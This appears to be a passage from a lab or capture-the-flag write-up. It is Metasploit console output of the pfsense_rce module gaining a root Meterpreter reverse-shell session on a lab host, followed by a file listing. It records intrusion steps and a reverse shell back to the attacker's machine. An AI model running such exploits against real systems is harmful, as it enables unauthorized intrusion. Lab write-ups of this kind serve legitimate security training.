 msf exploit(apache/pfsense_rce) > exploit
[*] Started reverse TCP handler on 10.10.15.111:4444
[*] Authentication successful continuing exploitation
[*] Attempting to upload the initial payload as paAsdnAteOoMaBb
[+] Triggering the vulnerability, root shell incoming...
[*] Sending stage (37775 bytes) to 10.10.10.60
[*] Meterpreter session 1 opened (10.10.15.111:4444 -> 10.10.10.60:60497) at 2018-03-23 19:02:10 +0100
meterpreter > ls
Listing: /var/db/rrd
====================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100644/rw-r--r--  47696   fil   2018-03-23 19:02:19 +0100  GW_WAN-quality.rrd
100644/rw-r--r--  47696   fil   2018-03-23 18:50:29 +0100  WAN_DHCP-quality.rrd
100644/rw-r--r--  393168  fil   2018-03-23 19:02:10 +0100  ipsec-packets.rrd
100644/rw-r--r--  393168  fil   2018-03-23 19:02:10 +0100  ipsec-traffic.rrd
100644/rw-r--r--  2043    fil   2018-03-23 19:02:07 +0100  paAsdnAteOoMaBb
100644/rw-r--r--  588592  fil   2018-03-23 19:02:10 +0100  system-mbuf.rrd
100644/rw-r--r--  735320  fil   2018-03-23 19:02:10 +0100  system-memory.rrd
100644/rw-r--r--  245976  fil   2018-03-23 19:01:59 +0100  system-processor.rrd
100644/rw-r--r--  245976  fil   2018-03-23 19:02:10 +0100  system-states.rrd
100644/rw-r--r--  3683    fil   2018-03-23 18:50:29 +0100  updaterrd.sh
100644/rw-r--r--  393168  fil   2018-03-23 19:02:10 +0100  wan-packets.rrd
100644/rw-r--r--  393168  fil   2018-03-23 19:01:58 +0100  wan-traffic.rrd